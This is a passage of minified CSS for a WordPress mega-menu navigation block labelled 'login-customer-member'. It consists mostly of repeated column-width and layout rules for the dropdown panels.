li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item 